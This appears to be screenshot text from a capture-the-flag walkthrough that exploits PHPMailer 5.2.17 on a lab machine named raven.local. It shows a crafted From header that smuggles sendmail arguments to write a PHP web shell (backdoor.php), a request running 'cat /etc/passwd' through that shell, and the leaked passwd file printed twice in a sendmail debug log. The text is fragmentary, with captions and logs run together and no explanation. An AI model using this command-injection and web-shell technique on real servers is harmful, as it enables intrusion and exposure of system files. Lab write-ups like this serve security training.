 192.168.1.115/vendor/VERS
Index of /vendor
192.168.1.115/vendor/PATH
50+ Drafts (1) - jpbooysen@g
192.168.1.115/backdoor.php?cmd=cat /etc/passwd 80%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01550 >>> blah"@badguy.com... Unbalanced '"' 01550 <<< To: Hacker 01550 <<< Subject: Message from Hackerman 01550 <<< X-PHP-Originating-
Script: 0:class.phpmailer.php 01550 <<< Date: Sun, 29 May 2022 16:16:05 +1000 01550 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var
/www/html/backdoor.php blah"@badguy.com> 01550 <<< Message-ID: 01550 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 01550 <<< MIME-Version: 1.0 01550 <<< Content-Type: text/plain; charset=iso-8859-1 01550 <<< 01550 <<< root:x:0:0:root:/root:
/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var
/run/sshd:/usr/sbin/nologin michael:x:1000:1000:michael,,,:/home/michael:/bin/bash smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:109:115:Mail Submission Program,,,:/var/lib/sendmail:/bin/false mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false
steven:x:1001:1001::/home/steven:/bin/sh vagrant:x:1002:1002:,,,:/home/vagrant:/bin/bash 01550 <<< 01550 <<< [EOF] 01550 === CONNECT
[127.0.0.1] 01550 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Sun, 29 May 2022 16:16:05 +1000; (No UCE/UBE) logging
access from: localhost(OK)-localhost [127.0.0.1] 01550 >>> EHLO raven.local 01550 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet
you 01550 <<< 250-ENHANCEDSTATUSCODES 01550 <<< 250-PIPELINING 01550 <<< 250-EXPN 01550 <<< 250-VERB 01550 <<< 250-8BITMIME
01550 <<< 250-SIZE 01550 <<< 250-DSN 01550 <<< 250-ETRN 01550 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 01550 <<< 250-DELIVERBY 01550
<<< 250 HELP 01550 >>> MAIL From: SIZE=479 01550 <<< 250 2.1.0 ... Sender ok 01550 >>> RCPT To: 01550 >>> RCPT To: 01550 >>> DATA
01550 <<< 250 2.1.5 ... Recipient ok 01550 <<< 550 5.1.1 ... User unknown 01550 <<< 354 Enter mail, end with "." on a line by itself 01550 >>>
Received: (from www-data@localhost) 01550 >>> by raven.local (8.14.4/8.14.4/Submit) id 24T6G56t001550 01550 >>> for blah"@badguy.com; Sun, 29
May 2022 16:16:05 +1000 01550 >>> X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f 01550 >>> X-Authentication-
Warning: raven.local: Processed from queue /tmp 01550 >>> To: Hacker 01550 >>> Subject: Message from Hackerman 01550 >>> X-PHP-Originating-
Script: 0:class.phpmailer.php 01550 >>> Date: Sun, 29 May 2022 16:16:05 +1000 01550 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var
/www/html/backdoor.php blah"@badguy.com> 01550 >>> Message-ID: 01550 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 01550 >>> MIME-Version: 1.0 01550 >>> Content-Type: text/plain; charset=iso-8859-1 01550 >>> 01550 >>> root:x:0:0:root:/root:
/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var
/run/sshd:/usr/sbin/nologin michael:x:1000:1000:michael,,,:/home/michael:/bin/bash smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:109:115:Mail Submission Program,,,:/var/lib/sendmail:/bin/false mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false
steven:x:1001:1001::/home/steven:/bin/sh vagrant:x:1002:1002:,,,:/home/vagrant:/bin/bash 01550 >>> 01550 >>> . 01550 <<< 250 2.0.0